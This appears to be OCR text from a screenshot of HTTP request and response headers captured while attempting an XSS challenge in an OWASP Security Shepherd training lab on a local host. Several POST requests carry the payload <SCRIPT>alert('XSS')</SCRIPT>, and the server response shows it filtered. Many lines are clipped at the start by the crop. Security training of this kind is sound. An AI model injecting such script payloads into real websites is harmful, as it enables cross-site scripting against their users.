 Extension: (HTTP Header Live) - HTTP Header Live
ttp://192.168.56.101/shepherd/challenges/d72ca2694
ost: 192.168.56.101
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20
ccept: text/plain, */*; q=0.01
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded
-Requested-With: XMLHttpRequest
ontent-Length: 101
rigin: http://192.168.56.101
onnection: keep-alive
eferer: http://192.168.56.101/shepherd/challenges/d72ca269442
ookie: token=-45535890715787275407723638012179003516; JSESSIO
earchTerm= <SCRIPT>alert('XSS')</SCRIPT>&csrfToken=
OST: HTTP/1.1 200 OK
ate: Tue, 12 Mar 2024 05:07:35 GMT
erver: Apache-Coyote/1.1
ontent-Length: 128
ia: 1.1 127.0.1.1
eep-Alive: timeout=15, max=100
onnection: Keep-Alive
ontent-Type: text/plain
1
POST http://192.168.56.101/shepherd/challenges/d72ca2694422af2e6b3c5d90e4c1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefo
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 101
Origin: http://192.168.56.101
Connection: keep-alive
Referer: http://192.168.56.101/shepherd/challenges/d72ca2694422af2e6b3c5d90
Cookie: token=-45535890715787275407723638012179003516; JSESSIONID=4DA061DD7
2
searchTerm= <SCRIPT>alert('XSS')</SCRIPT>&csrfToken=-4553589071578727540772
Send
Content-Length:91
3
<h2 class='title'>Search Results</h2><p>Sorry but there were no results found that related to <scr.pt>alert('xss')</scr.pt></p>